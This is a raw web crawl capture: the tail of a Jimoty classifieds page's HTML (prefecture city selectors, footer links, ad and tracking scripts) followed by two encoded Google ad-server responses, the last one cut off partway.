<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="hea" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="chiba" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="chiba" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="chiba" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="hea" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2014" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="EbQ18Bzg1Q8yRSsk1ZjYTHxCSrKZvVZffaSJNm1wr039PoL1GdozYEpKuDvfRt0bZRYzPx2t4cMs2iBO%2BUnmbA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=JcCJyUCVScuBF1mQ9N8d%2Fg%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E3%82%AB%E3%82%A4%E3%83%AD%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=3821769151780860&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769151780877&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fchiba%2Fles-hea%2Fg-2014
body_size: 8305
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="hJhCqkO6Gz5tnr6r4lASNA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"JR1zacu4HOKYnboPj-aB0Qw"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"FcnokvhN9UN6RpC56c1QcycdQgWQXJaeUypM3LF0eG7F0MBod46tVSi9oXs0mPh4Keb+GIHERYS44PcT2CZzFTJYPub8wYbbi9NyCK3W8K49bzIbUzddNX4nJFpTUTcvRRHxrg41S7MYDq2HSpb5iezKUsogsNfOrrCaAI5wHJktQCGd7Tm5kJb/[base64]/DKoGGNov0aFatGXRaJVZBcUqrrrJdKakFMrwTdNA9f+gQ/+35yJmiV7l1OOVAb0ecxfLEm8XyTytiJxnbWNsCmAWxoVsuJWF6LFTj/LEhTT+M+sjJwk3FTiDdihWrVByGRkexWLLC8/U+CeKB5bjCsSvsuoz0Xy2hki3Fo1Wluitz+1Mgb9Ym2jpZILnPxUozQW4JWUuSxhn17tWPIGWPBSqpMmlzAFIxOTaoPMlfbqkwTo9YlWP7J5vTaEm349HkDa8xuWvw6EUL+NWjbKijNhAerx9x/biSWqdh3K+5DXrpzq8YnRdJAR9nQx7D9SnNpHSOiT8qzZTHvsKHetPLEd6V6r55CwRL5bmq8QIw1qCSY7Nv1m5dCD9tp5jkzxzOzIG6UKYgeX5Gilw+URJddTp40zINtJRXOTuf7s2oa5dt0EsG6li9Tv7BK/hWMxPv+uqCfD9GhZn3X/JsjV8egQ6BMplP4R4MfkHfIX4rrmvdoDzRXuKUEFi6azv899zDPc8XaD9a9yWU0BZ2Yfqbu9KndNPL8Xr3K1DVIbTcy5Lld4keg2h92NjQL0FVUewNQxulUMCTgGfz9vzoHD0Vw8raOzU51zbe+YhAB6BC9EfDmLuNg6tES0dK8xkBOqSTVK8LEn8izS79YyZ4/kvaUDrjwuZOrc/6IVSyt40acbW2cUEGID6iru09He4ClcHpYbI7W6wbS6pGuDkHCkZq0JzVOPGEqpIBxVMv+kjmMd1+DaDfcUmFD7OhoLOhPNvDpJYAc9fT2Vc1LWjYqe/F2Sx4eMXfhmJsXwfWw6DOc5OBfnOCKBwkOrs/GNBXuPceXRa0x1oG1LFxBLzXlJnhTIWViuuEID7Z8cti2WVD9CGyKDbZw8YWwGiyuWlDT+1CFr496kAwYVeACp4oLRG5BVHAw2CN0PXYShImJqvTQxOTrjuKLwPKcYnmIGyx73IpOyiQHVgm/zY4dWioS+4riKGu5y8lfwD8v7Qoa6/UAZ7BTHaRtug7uok92r452JcSWOQ6W5nR+ZAut2NDKXTBXsTqZiuvh9ctUsTiRvocXvzll7ePcLvBX4fl0yRXjYeRXWykUmDQHVFtF+JGYC/zw/[base64]/GLeV+EXOAOayDy3S7a+o0v5+RSpGfo51v/wKUEVBY6sJhSk5hCbzmCrfOAy4RTkozIGvdmL3KTpERsm5o8eWvUv2b8Fh/uDq6wHTO/YXeoM7V4KXBlBNu3wUGc9CmzceROk+xQK92vOlVK/lFgoTkjXESpPlGkqJvbS4hO4Y1p3i310iDFEAedy/U/BMRjFC2LPW9V/7PDhT/pRmEVXasgIHB5uwoHUKBNLeMvrLEPe/y9Zj1GuFxieunnNbvoLvHL3MqFRngdjvOArjJ8nkN5UmX0xRqUCw4iUZDPJP80CQszxQtvxloZNGojyF7/57Eg54gFNSMtoRr8VECXCokAgEV+zSOI9ZbZ2c1957SoWjmypAaOWsAS6tMMygzv+X7VrB/0rF3ASqmOAy766JwQlU7uDbd2E2ufya5j6q5vKTupFd5RoqXgkPiyl7aoa4/bZwy8yRrREMpVGmDvh82y51O5TbfhtilyYKDF8qZd9vkuH5kldJ5eJty5jNFp72pwyhnqHSXXE9b7iY/[base64]/ELPFIAuPIeXm8urGxGspST4Au0c1CY27F2xFUAfE/UhBKmT+kh1x+nSR0dXCI8TrMOLOO/EpQuCRxbDMz/yTsOL/BtjRcz9kkU2f7ggj9As7wLIP8sw3CBkbNKvSQCKyUxwrK0gL6orrgYb5xNf3h/FkfNexwHHhBSkt30yXaL7j3ASKcv1EdeIWuwMzzk5QnfA5lTFuOZ6O2smlMRFWV0oYl/8YnCp33dy81skbg9duPh5HMx4bOkmJ6U3XfM+IcNT2WYQs+Ss/nhCmqyttwmFZHjO6oMyPBhMYPD0TC1XiPV58vycg5Pz7Ws0XhR/37J79snvq0eJrp2aSQerf9QELvwTaBRdq8EZyZd5Rl54Mrw0eubwg+8c9lebPTFzMxYw/PqeWUIvapklkVlJ+Oo1yQvFwT6YKZz0UjeDKRDYzuvN6G2rnmhVhVHmT4POIMvwY4cW1GxPtBF0+2UTZeTr6C99DwH1/IPyOD057j1ErePuJPoNoAkoySkDxr1rdb+VYMTwxtpRTrkbPEtBLiyp/krvQBD8mB4+LVVYe+yj0qKmSj3gAVypGz6ovfwGsFAhH5tdepxSq+mwy+P4kmNeoFMT2f74IPTrqzcHYPdY2nT0KOUJ6PBmvpPvCGP/CInAeMWEEEF/DRbHFKXMvYXA38eW4NcpPQOU0bd6bt+Whm7fkOqgUWLLCVurAkMxoEKCrFAdOnjoGWELweMrlecVoSpyTkrDIVpjh7DKvlxIMBzgOfSy62Id64Crnx3WlAygKXYv8RMiqIre4rO7seFGsrjbDtA2SrsBszxHzdf/HcS4ztYbXXnVohRhBErxOyts2Y6b2LT1bLxirg4c4COxAHGPUkVdBjvKdJe0yEgQ0yG9oeVEVaLkl7DhpaYNELw0wvGFTe3nBz/QWZEBkJFwLH3Br1/5gF8/CLZ4ZNtiXlJ/uVo0bTUuzL4EUgkFSoWRyvgzXj7JS6YkAwtjD9SO91l4ClsmjUEEDUfQLhnRP26/T5OdlxoJQ4VXJBCADNsnG/[base64]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[base64]/XjGAtodzhA4CDkbvCLwWHrAni1Hn6WC69hWKteJluqUzc/Ntbn85ol//Kf6a5qWXr1sLjzpUYJqMIlnC6U4Gf6XxYqvW/KdE0LwcufpagKASmykSb/cA4jdoUMe3sExSeLj/UFlnztKQEsdtQD/sSiLLw+dCYkNizZCoFYJ/6r3OMMCH4xYGkiB67/yRHHlTL5NaDxkDnBcQVjuwfWdY6hm+NG9JDKZh8WOJKwFQvanlHtK2158QRvXg2doZopbdbnDQDdcjc4YnDFD3Dje41B2tJ9qkFTrYElu1r+6QQmmeBk6Z3t8gwtXeYlOXTx63MKyhm9OJwTtVWpTluWXf0ecEUVfXddLr+EAyH/A74RhdFoPN6EM7h9DjGxtp55nvwj4LttyV5YadvIiNiiuMOoy96Zfwdb8koJU++49/0LJSCXyAmZa0Lg0A6aj9J2z2qeUnL2xaLJ0kzd66L8e+tjIL81kHniXWiFU3Y48QbXIS/ZUJEY60zp+wPv83UDqbePhq4+xUzPNj22g2zeHt10nmwmoLJctKzv6PMrFndYPgaCVLuFWc1Zw7t4oKp+9w+g1q0nwJ5RWUNgiib6tSCAKnOm3sePfETHlXzav199GAWOKk3WaFqmmWi5WznSHK7Lx2V+whzCUcNdeE9L+/x8OvVe4GJzhHKIcj0RfKpDUfH7sQjXR0lX0PvpQSQFZ7m+RWbDz00B42VZyPdhvZ/q1mXfIFEs970yQ2PpCJbAbkPuOFRCnSirUASxLS3RICVbPsU4r2e/C3MgVoYaR8iuYlPv5rfyZyoclBaVpqx7i0XUPpE0RM34KNi+7TlrOHny9yx+bihWyi3BqNxni3CNAt3WK/4Q9t4oFIa/hBDNkH4v3DE4vt5jMmHF8KSj8/91CdUkqcAThxBczgwgvec6uYnRzYxeLAXS128jF1Q3unbCHwjGQo/l8R+XhYDM6tAFToS3kXUulMHbxrDuBCQYK/9jFXBuCuPsBCc6zXjO9BND72Uua45VyvJzj1vDc+Z70XMU4PNz1WAAMJ+hw7+dxuE1NWzogZIs53dVljML8s9Fdf/Sl5VJR5CO0FZnfHD/[base64]/8LveqmKuAKzW/2YFxTke8OpfECgcBG9ExZZWJFOe4efNd+zbL/1LAJ5r7mqSVrqwwISWiyfgPa153WOK+xG9Dp2Vhkc8z5oqAtSAQUo8nXb7EEiZ+tgQYLtR3LDRhS5KjORv6J5z6MKHW7UVfd08jjlt4inVkDg/rJLzLAqZOKJBzJZuebnhVfyv++qkoqrDyojYGSaa6jy1m9DUxXqo5XNrniFmAJStmi+zR6JC2PtPsl3QTqQOiOJXWrGnu+lmeJz0+VTnbYHvYTpHhIn652d1tfju8yJG7UM6w9vxHs3u+u7MHwtfy3BpxTuPn/DR4MV0gUsKZD34WexF4EeY4J7NOjah+XWl7W20FGnEyheFm2SR5Xj0imnoVfhlbkIhT1Db6Je8DbF4YHhp0P5EYSn8Td34SYyTGY8r2aHmeB1cF4mF50AMVJwKGpbYZ6hOhfaVljO4Vltu/xnYf2sL0g7kZTdWXmx9syOEwEuiwZZQgW7rI7Lfx/M8dAZMNky/20Vx/O5WSulBYILfev8fqSDz0k/Y/yA3qc4LFGiLrC/FHIxFpFbGRlIoDZ2Bo3F+KFdmq4oeQeV5Dv3Dos67UdkV+iIMvcdMAv7jJI3A9vTLWNSmDI1BFU0Q7DtBFSaUXhCxbEMQckdSttFkcjZvEFFbahfMzz++oqlYkdk/TxPtO9zUKrN5gVsX/dSD+tBECeuvgzsz+I1Kqclg/bPNTAUCyzcAZFgqr2TJPWQQT+piAeWqTQa8ytpvM98eHNKLDkWIsv/+bk0Tvtp9QS8b2Fg96X/Ikxl49FoJrPFWaIiTvJns4wCG8qZR9ePpXO6su+X9Uqco9t9YNXeMlUdYRMuCn6I1lmm4wVzq67uFCZnUsNzBur0WLSOm2m7p1pX1UdxxGF1w0WC+OsfzCfQdoiJ7CezRFCPzRPZsorGkoxRkRlj3pRnl6NlPd9TFT+CV0Rx4VQBRIGPcq/YTp3CLvo4/LTE61PLB5TgbBWs5gRjIfKvzoOy2oaLJpMu5ck1Ow5hZjHqRWvKaUDoGA2OsHVQ2mIcdfJTzTG7jyZ9N9+8aN59vQcctEnnwnBMzhsUurCL2NOLmWOJBEf4u1B40nX6zDCYL92Y2rbKiSUQmMt/FY0v0etLnRu78XYvpHaaNWmKNtjfvB1OF0eHdsfJBfxKZ2L1UaTizvNcu832fse10PpaLPWYQVTYeu0xPzVgA"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"JR1zacu4HOKYnboPj-aB0Qw"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="hJhCqkO6Gz5tnr6r4lASNA"></script>  </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=JcCJyUCVScuBF1mQ9N8d%2Fg%3D%3D&adsafe=high&psid=8041402695&channel=6484673176&client=pub-6385748385233906&q=%E3%82%AB%E3%82%A4%E3%83%AD%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n2&ad=n2&nocache=8811769151780940&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769151780940&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads-list-low&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fchiba%2Fles-hea%2Fg-2014
body_size: 8330
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="eIwGGOTeZC6kFXQciA7tzg">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"JR1zad2OHLC9nboP1LGxqAc"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"Fcn+HLo8sAQVEVOIe05AOSg2MRn2CKsrrpnztIwr178KXDnH1VI8ic7vUkj/ISvgjqRynwyQ+v7kvUai98TSY6mzyiOscyox5DUtyJepAUmk5gCWicX7tFZuG6ZFwujz5CBjLJEeLYrArAHMjEBcsgmN+u0wOdigfQ0EFvuKchjSrGh5eRtAdpOmFTIPVsCrURTv+PeaXYsS6L5exiY/UGEpWR4mXZr3nvd9nUolSPbktrghoclOp6XpGfmRXtPPytxJHIBm71YNWY2bdjrarMxtOhK1BbC1gdQJkw5uBGTFAsJm0eqA7WVxzHD3VPJ8KkFjd9FhkGS+fHhd96t/JkjAX+0No0Fz1U1RzYH3pvUzsd4zWsVa7RZq0OUlmUvKgX5/Ov0yv5+r0+5kvJvvaa388t4CqUQWaK1d7Qmgb7XyI0SeWidp3aFKrlm9lN+oO/U7uLQVrnqwKk2wiljr/HTbIvNuD4wr8izKmXSzNc5cqFO9BcZJED1fLwtDdDJ0zBDCblVTBD9JpQexWradY12r+jH/9Y1lKXwBszxQsC4KAlZcbZkkj1w8qJbzXRWPuw70NMW2UPZAUjv09CwJbqdvOkQf0z82BguyKiMUu8ji7WhPWH46WriUs/MSB8xOcwmRjTgZXGAbIZ/GiX8ib2I87DUfkYfdUSle67FGyFJs30hzRxLM43JlkDsM/[base64]/TBgvkI1auTHmK0hJYdYMHN7At4m6jgmm17BwDyogpytFFmcxVomKs+o8/GvmL3EpKYLUV6B58MlXBRGTrm+QV5DBJFO/LtBY82zx1Cr3mPmqgVxFXP+5/qwqZQxuDNji1fhFaICSGiZKVtEV++y8Lcydxg5CN6zc8UilFVJ8c/n83f1iVyrkvM9nqeqXA6R